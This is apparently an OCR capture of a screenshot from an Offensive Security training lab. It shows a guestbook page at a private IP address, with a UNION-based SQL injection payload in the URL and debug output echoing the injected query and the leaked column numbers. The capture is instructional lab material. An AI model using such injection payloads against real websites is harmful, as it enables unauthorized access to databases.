 Offensive Security – Iceweasel
File Edit View History Bookmarks Tools Help
Offensive Security
192.168.31.35/comment.php?id=738 union all select 1,2,3,4,5
8 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Professional Training and Tools for Security Specialists.
OFFENSIVE
security
Training courses designed to
EMPOWER
you to step into the World of
OFFENSIVE SECURITY
View Guestbook Sign Guestbook Delete Guestbook
Debug output: SELECT * FROM guestbook where id = 738 union all select 1,2,3,4,5
ID Name Comment
738 Admin I see nothing wrong with this page...
1 2 4